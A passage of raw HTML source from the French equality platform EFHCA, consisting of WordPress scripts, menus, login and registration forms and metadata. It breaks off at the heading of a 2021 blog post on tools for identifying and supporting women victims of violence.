} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"D\u00e9sol\u00e9, vous n\u2019avez pas l\u2019autorisation de t\u00e9l\u00e9verser ce type de fichier.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur est survenue lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer plus tard.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I\/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Cette image ne peut pas \u00eatre trait\u00e9e par le serveur web. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/handlers.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="plupload-handlers-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"\u00cates-vous s\u00fbr ?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"3e5b55b015","ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","plupload":{"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php?nonce=c7eb6c3de6","flash_swf_url":"https:\/\/www.efhca.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Fichiers autoris\u00e9s","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","error_message":"Veuillez corriger les erreurs pour continuer","nonce":"3e5b55b015","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Oui","cancel_it":"Non","coupon_error":"Please enter a coupon code!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-form-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.0.2" id="wpuf-sweetalert2-js"></script>
<link rel="https://api.w.org/" href="https://www.efhca.com/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Foutils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.efhca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efhca.com%2Fblog%2Foutils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li{
                background-color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a{
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs h3, ul.wpuf_packs h3{
                background-color:  #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{
                background-color:  #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }
            ul.wpuf_packs .wpuf-sub-body{
                background-color:  #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }
            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }
            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.efhca.com/wp-content/uploads/2018/09/cropped-logo-efhca-300x300.png" />
    </head>

<body data-rsssl=1 class="blog-template-default single single-blog postid-229089">

    

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129042862-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129042862-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8MVRSF54EN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8MVRSF54EN');
</script>	
    <div class="fixed-action-btn smooth-scroll" style="">
        <a href="javascript:" id="return-to-top" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
<!--         <a id="scrollToTop" href="#header" class="btn-floating btn-large waves-effect rgba-black-strong"><i class="fa fa-arrow-up"></i></a>
 -->    </div>

	<header id="header">
		

	<div class="simple-container header-back p-0 m-0  ">
		<div class="">
			<div class="row">
				<div class="col-md-2 "></div>
				<div class="col-sm-2 p-0  display-flex">
					<a class="m-auto" href="https://www.efhca.com/"><img class="logo img-fluid " src="https://www.efhca.com/wp-content/themes/efhca/img/logo.png" alt="EFHCA"></a>
				</div>
				<div class="col-sm-8 display-flex m-auto ">
					<div class="row">
						<div class="col-12 text-right">
							<script>
$(document).ready(function() 
{
	$(".close").css("display", "none");

	var isMenuOpen = false;

	$('.menu_btn').click(function()
	{
		if (isMenuOpen == false)
		{
		//alert('je suis dans le bon cas')
			$("#menu").clearQueue().animate({
				right : '0'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '-350px'
			})
			
			//$(this).fadeOut(200);
			$(".close").fadeIn(300);
			
			isMenuOpen = true;
		}
		else 
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			$(".close").fadeOut(200);
			isMenuOpen = false;

		}

	});
	
	$('.close').click(function()
	{
		if (isMenuOpen == true)
		{
			$("#menu").clearQueue().animate({
				right : '-350px'
			})
			$("#page").clearQueue().animate({
				"margin-left" : '0px'
			})
			
			$(this).fadeOut(200);
			$(".menu_btn").fadeIn(300);
			
			isMenuOpen = false;
		}
	});
});
</script>

<div id="menu">
    <a href="javascript:;" class="close text-center"></a>
    <ul>
    	<li>
			            		
		<a class="linkSimpleColor my-auto" data-toggle="modal" data-target="#modal-connexion" href="https://www.efhca.com/espace-personnel-tableau-de-bord/" >
			<i class="fa fa-sign-in"></i> Se connecter
		</a>
	    		

    	</li>
        <li class="border-topic"><a href="https://www.efhca.com">Accueil</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/le-projet/">Qui sommes-nous ?</a></li>

        <li><a href="https://www.efhca.com/initiative/">Consulter les initatives</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/depot-initiative/">Proposer une initiative</a></li>

        <li class="border-topic"><a href="https://www.efhca.com/trophees-efhca-edition-2021/">TROPHÉES EFHCA</a></li>
        <li><a href="https://www.efhca.com/expression/">Consulter l'expression citoyenne</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/expression/">Poster un message (citoyen)</a></li>
        <li><a class="border-topic" href="https://www.efhca.com/blog/">Zoom sur l'Égalité Femme-Homme</a></li>
        <!-- <li class="border-topic"><a href="#">Dossiers focus</a></li>       -->

		<li ><a href="https://www.efhca.com/charte/">Charte d'utilisation initiatives / Guide d'évaluation</a></li>
        <li class="border-topic"><a href="https://www.efhca.com/charte-artemesia/">Charte d'utilisation expression citoyenne</a></li>

        <li><a href="https://www.efhca.com/pourquoi-devenir-mecene/">Mécénat</a></li>
        <li><a href="https://www.efhca.com/contact/">Contact</a></li>
    </ul>
</div>

<div class="row align-items-center"> 
	<div class="col-sm-10 col-6 align-items-center" >   
		<a href="https://www.efhca.com" class="menu_home_btn my-auto text-center mr-1 " style="right: 0"><i class="fa fa-home"></i></a>
		<a href="javascript:#" class="menu_btn my-auto text-center mr-1" style="right: 0"></a>
	</div>

	<div class="col-sm-2 col-6 align-items-center  p-0 m-0">		
		<form class="" role="search" id="searchForm" action="https://www.efhca.com">
			<div class="input-group input-group-sm w-75">
		  		<input type="text" class="form-control" aria-label="search" aria-describedby="inputGroup-sizing-sm" name="s" placeholder="" value="">
		  		<div class="input-group-prepend">
		   	 		<span class="input-group-text" id="inputGroup-sizing-sm">
		   	 			<button style="background: none;
							color: inherit;
							border: none;
							padding: 0;
							font: inherit;
							cursor: pointer;
							outline: inherit;" type="submit" class="linkSimpleColor" id="goSearch"><i class="fa fa-search"></i>
						</button>
					</span>
				</div>
			</div>		  	
		</form>
	</div>
</div>



					
						</div>
					
						<div class="col-12 mobile-px-2">
			
							<p class="pt-1"><a class="btn archivo plateforme"  style="background: #90DBEB; box-shadow: none !important;" href="#">PLATEFORME NUMÉRIQUE</a><br>
							<a id="siteTitle" class="pt-1" href="#">COLLECTE ET DIFFUSION DE BONNES PRATIQUES</a><br><small id="siteSlogan">AU SERVICE DES PROFESSIONNEL·LE·S ET DES CITOYEN·NE·S</small>
							</p>
						</div>
					</div>	

				</div>
			</div>
		</div>
	</div>
	</header>
          
<div class="modal fade modal-ext" id="modal-inscription" tabindex="-1" role="dialog" aria-labelledby="modal-inscription" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">
	        <div class="modal-content">
	            <div class="modal-header">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title">Je cr&eacute;e un compte</p>
	            </div>
	            <div class="modal-body p-2">
					<input type="hidden" id="ct_checkjs_register_form_c042f4db68f23406c6cecf84a7ebb0fe" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_c042f4db68f23406c6cecf84a7ebb0fe";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1596998224');}}, 1000);</script>										<!-- <span class="btn btn-lg btn-block btn-white noshadow waves-effect" id="btn-modal-inscription-mail"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</span>     -->
					<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S'inscrire avec une adresse e-mail</a>    
					
	                <p class="small mt-2 mb-0">En cr&eacute;ant un compte, j'accepte les <a href="https://www.efhca.com/conditions-generales-utilisation/" title="Conditions G&eacute;n&eacute;rales d'Utilisation du site www.efhca.com">Conditions G&eacute;n&eacute;rales d'Utilisation</a> du site www.efhca.com.</p>

	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">Vous avez d&eacute;j&agrave; un compte ? <button type="button" id="btn-modal-connexion" class="btn btn-white noshadow waves-effect my-0 ml-1">Se connecter</button></p>
	            </div>
	        </div>

	    </div>
	</div>	<div class="modal fade modal-ext" id="modal-connexion" tabindex="-1" role="dialog" aria-labelledby="modal-connexion" aria-hidden="true">
	    <div class="modal-dialog modal-sm" role="document">

	        <div id="connexionCompteModale" class="modal-content">
	            <div class="modal-header" style="background:#25BAE3; color:#fff;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p class="modal-title bold">J’ai déjà un compte</p>
	            </div>
	            <div class="modal-body">
	            	<ul id="notificationErrorLogin" class="notification-error hidden"></ul>

	                    	            	
                  	<form id="formModalConnexion" name="formModalConnexion" action="https://www.efhca.com/wp-content/themes/efhca/inc/gestionCompte/connexionCompte.php" method="post">
	                    <input type="hidden" name="redirectTo" value="https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/">

<div class="message"></div>
						<!-- <p class="lead text-center mt-1 mb-0">ou</p> -->
	
						<div class="md-form mt-0">
		                    <input type="text" id="login" name="login" class="form-control" required="required">
		                    <label for="login">Adresse e-mail</label>
		                </div>

		                <div class="md-form mb-0">
		                    <input type="password" id="password" name="password" class="form-control mb-0" required="required">
		                    <label for="password">Mot de passe</label>
		                </div>
		                <p class="small"><a href="https://www.efhca.com/espace-personnel-connexion/?action=lostpassword" title="Mot de passe oublié ?">Mot de passe oublié ?</a></p>

	                    <fieldset class="form-group">
	                        <input type="checkbox" id="rememberMe" name="rememberMe">
	                        <label for="rememberMe">Se souvenir de moi</label>
	                    </fieldset>

	                    <fieldset class="md-form mb-0">
	                        <button type="submit" name="submit" id="submit" class="submitButton btn btn-info waves-effect m-0">Se connecter<i class="submitLoading fa fa-circle-o-notch fa-spin fa-fw ml-1 hidden"></i></button>
								<input type="hidden" name="redirect_to" value="">
				                <input type="hidden" name="favoriteID" value="">
				                <input type="hidden" name="favoritemetakey" value="">
	                        
	                    </fieldset>

						<!-- <div class="message"></div> -->
                    </form>                  
                    
	            </div>
	            <div class="modal-footer">
	                <p class="text-center m-0">
	                	<!-- Vous n’avez pas de compte ? <button type="button" id="btn-modal-inscription" class="btn btn-white noshadow waves-effect my-0 ml-1">S’inscrire</button> -->
	                	<a class="btn btn-lg btn-block btn-white noshadow waves-effect" id="" href="https://www.efhca.com/inscription-2/"><i class="fa fa-envelope mr-1"></i> S’inscrire</a>    
	                </p> 
	            </div>
	        </div>

	    </div>
	</div>  

<div class="modal fade modal-ext" id="modal-inscription-mail" tabindex="-1" role="dialog" aria-labelledby="modal-inscription-mail" aria-hidden="true">
    <div class="modal-dialog modal-lg" role="document">
        <div id="creationCompteModale" class="modal-content">
            <div class="modal-header" style="background:#25BAE3; color:#fff;">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <p class="modal-title text-center bold">S'inscrire avec une adresse e-mail</p>
            </div>
            <div class="modal-body">
                <p>Bonjour et bienvenue sur EFHCA ! Inscrivez-vous pour acc&eacute;der &agrave; nos diff&eacute;rents services.</p>
                <ul id="notificationErrorSubscription" class="notification-error hidden"></ul>
                <form class="wpuf-form-add wpuf-form-layout1 wpuf-style" action="" method="post">        <ul class="wpuf-form form-label-left">
                <script type="text/javascript">
            if ( typeof wpuf_conditional_items === 'undefined' ) {
                wpuf_conditional_items = [];
            }

            if ( typeof wpuf_plupload_items === 'undefined' ) {
                wpuf_plupload_items = [];
            }

            if ( typeof wpuf_map_items === 'undefined' ) {
                wpuf_map_items = [];
            }
        </script>
        <li class="wpuf-el first_name" data-label="Prénom">        <div class="wpuf-label">
            <label for="first_name">Prénom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_first_name_19154" id="first_name_19154" type="text" data-required="yes" data-type="text" name="first_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el last_name" data-label="Nom">        <div class="wpuf-label">
            <label for="last_name">Nom <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input class="textfield wpuf_last_name_19154" id="last_name_19154" type="text" data-required="yes" data-type="text" name="last_name" placeholder="" value="" size="40"  />
            <span class="wpuf-wordlimit-message wpuf-help"></span>
            
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el user_email" data-label="Adresse e-mail">        <div class="wpuf-label">
            <label for="user_email">Adresse e-mail <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="wpuf-user_email" type="email" class="email  wpuf_user_email_19154" data-required="yes" data-type="email"  name="user_email" placeholder="" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el password" data-label="Mot de passe">        <div class="wpuf-label">
            <label for="password">Mot de passe <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields">
            <input id="password_19154_1" type="password" class="password  wpuf_password_19154" data-required="yes" data-type="password" data-repeat="false" name="pass1" placeholder="Mot de passe" value="" size="40" />
                    </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el recaptcha" data-label="">        <div class="wpuf-label">
            <label for="recaptcha"></label>
        </div>
                    <div class="wpuf-fields  wpuf_recaptcha_19154">
                <div class="g-recaptcha" data-sitekey="6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy"></div><script src="https://www.google.com/recaptcha/api.js"></script>

	<noscript>
  		<iframe src="https://www.google.com/recaptcha/api/noscript?k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript>            </div>
                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte_ok" data-label="">        <div class="wpuf-label">
            &nbsp;
        </div>

        <div data-required="no" data-type="radio" class="wpuf-fields  wpuf_charte_ok_19154">

            <!-- <textarea rows="10" cols="40" disabled="disabled" name="toc"></textarea> -->
            <label>
                
                Je m'engage à respecter les termes et les principes <a target="_blank" href="https://www.efhca.com/charte/">de la charte du volet professionnel </a> et des <a target="_blank" href="https://www.efhca.com/mentions-legales/">mentions légales</a>            </label>
        </div>
            <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><li class="wpuf-el charte-inscription field-size-medium" data-label="Charte d'utilisation du site">        <div class="wpuf-label">
            <label for="charte-inscription">Charte d'utilisation du site <span class="required">*</span></label>
        </div>
        
        <div class="wpuf-fields" data-required="yes" data-type="radio">

                                <label class="wpuf-checkbox-block">
                        <input type="checkbox" class="wpuf_charte-inscription_19154" name="charte-inscription[]" value="j&#039;ai_bien_lu_et_compris_la_charte" />
                        J'ai bien lu et compris la charte                    </label>
                    
            
        </div>

                <script type="text/javascript">
            wpuf_conditional_items.push();
        </script>
        </li><input type="hidden" id="ct_checkjs_register_form_6081594975a764c8e3a691fa2b3a321d" name="ct_checkjs_register_form" value="0" /><script type="text/javascript" >setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_6081594975a764c8e3a691fa2b3a321d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1596998224');}}, 1000);</script>        <li class="wpuf-submit">
            <div class="wpuf-label">
                &nbsp;
            </div>

            <input type="hidden" id="_wpnonce" name="_wpnonce" value="31712f35f5" /><input type="hidden" name="_wp_http_referer" value="/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/" />                <input type="hidden" name="form_id" value="19154">
                <input type="hidden" name="page_id" value="229089">
                <input type="hidden" id="del_attach" name="delete_attachments[]">

                            <input type="hidden" name="action" value="wpuf_submit_register">
                <input type="submit" class="wpuf-submit-button" name="submit" value="Créer mon compte !" />
                    </li>
        </ul></form>            </div>
        </div>

    </div>
</div>	<div class="modal fade modal-ext" id="modal-contact-porteur" tabindex="-1" role="dialog" aria-labelledby="modal-contact-porteur" aria-hidden="true">
	    <div class="modal-dialog  modal-notify" role="document">
	        <div class="modal-content">
	            <div class="modal-header" style="background: #74caea;">
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	                <p>CONTACTER LE PORTEUR DE CETTE FICHE</p>
	            </div>
	            <form id="formContactPorteur" method="post" action="#"  autocomplete="off">
		            <div class="modal-body">
                        <div id="sendCommentInitiative" class="hidden"></div>                      
		            	<ul id="notificationErrorContactForm" class="notification-error hidden mb-1"></ul>	            		

                            <input type="hidden" id="ficheID" name="ficheID" value="229089" >

                            <div id="objContact" class="row md-form  p-0 m-0"> 
                                <div class="col-4">
                                    <label for="objContact">Objet du contact<span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                <select class="mdb-select b-pointille" name="objContact" required>
                                      <option value="" disabled selected>La demande de contact concerne</option>
                                      <option value="Une question sur l'initiative">Une question sur l'initiative</option>
                                      <option value="Une question sur la structure">Une question sur la structure</option>
                                      <option value="Autre question">Autre question</option>                                    
                                </select>          
                                </div>
                            </div>


                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="nomprenom">Votre Nom <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="nomprenom" name="nomprenom" class="form-control b-pointille" required>
                                </div>
                            </div>

                            
                            <div class="md-form row p-0 mb-1">
                                <div class="col-md-4"><label for="">Adresse <span class="deep-orange-text">*</span></label></div>
                                <div class="col-md-3 pr-0"> 
                                        <input type="text" id="codepostal" name="codepostal" class="form-control b-pointille" placeholder="Code postal *" required>
                                </div>
                                <div class="col-md-5 pl-1"> 
                                        <input type="text" id="ville" name="ville" class="form-control b-pointille" placeholder="ville" required>
                                </div>
                            </div>            

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">
                                    <label for="telephone">T&eacute;l&eacute;phone</label>
                                </div>
                                <div class="col-8">
                                    <input type="text" id="telephone" name="telephone" class="form-control b-pointille" >

                                </div>                                  
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                        
                                        <label for="emailContact">Votre email <span class="deep-orange-text">*</span></label>
                                </div>
                                <div class="col-8">
                                        <input type="email" id="emailContact" name="emailContact" class="form-control b-pointille" required>                                    
                                </div>
                            </div>

                            <div class="md-form row p-0 mb-1">
                                <div class="col-4">                                    
                                    <label for="messageContact">Votre message <span class="red-text">*</span></label>
                                </div>
                                <div class="col-8">                                    
                                    <textarea id="messageContact" name="messageContact" required="required" class=" b-pointille md-textarea form-control"></textarea>
                                </div>

                            </div>
		            </div>

		            <div class="modal-footer text-xs-center">
                        <input type="hidden" name="idUser" value="" /> 
	                    <button id="submitDemandeInitiative " type="submit" class="btn btn-bleu ml-0 mr-1 toggle-disabled" disabled="">Envoyer la demande</button>
	                    <button class="btn btn-white m-0 noshadow" data-dismiss="modal">Annuler</button>
		            </div>	
		        </form>
	        </div>

	    </div>
	</div>
	<div class="simple-container zone-slogan">
		<div class="container p-01 wow fadeIn text-center ts-14em"><h3 class="white-text m-0 archivo text-uppercase "><b>Un activateur d'égalité réelle</b></h3>
		</div>
	</div>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.efhca.com",
      "name": "www.efhca.com"
    }
  },
  {
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "",
      "name": ""
    }
  },
  {
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/",
      "name": "OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES"
    }
  }]
}
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/" /*url du post*/
    },
    "headline": "OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES",
    "datePublished": "2021-06-23T10:38:07+0200", /*ISO 8601 format*/
    "dateModified": "2022-07-06T11:47:35+0200", /*ISO 8601 format*/
    "commentCount": "0 commentaires",
    "author": {
        "@type": "Person",
        "name": "chargée de mission"
    }, 
    "description": "Différents outils pour accompagner les professionnelles et professionnels dans le repérage et la prise en charge des femmes victimes de violences ",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.efhca.com/wp-content/uploads/2021/06/mirpof-600x380.jpg", /*image au format 700x350*/
		"width": 700,
		"height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "EFHCA",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.plantezcheznous.com/wp-content/themes/pcn/img/logoPCNMD.png", /*nom du fichier dans le dossier img : logoPCNMD.png*/
			"width": 150,
			"height": 60
        }
    }
}
</script>
	<div class="container-flex">

    	<div class="pt-0 pb-3 ligne2-back">
			<div class="container ">

				<div class="row">	
					<div class="col-lg-8 p-2 white">					

						<div class="pb-1">
							<a class="linkSimpleColor ts-8em" href="https://www.efhca.com/blog/"><i class="fa fa-arrow-left"> Retour aux actualités</i></a>
						</div>
								<h1 class="title-actu bold mb-1 wow fadeIn ">
									<!-- <img class="align-middle mr-1" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoOiseau.png" alt="Le Blog EFHCA"> -->
									OUTILS de REPERAGE et de  PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES								</h1>
		                        <p class="small text-muted text-uppercase wow fadeIn">
<i class="fa fa-clock-o"></i> 23/06/21&nbsp;|&nbsp;<i class="fa fa fa-hashtag"></i>&nbsp;<a href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" class="postInfoTag">outil pédagogique</a>	                        
		                        </p>						
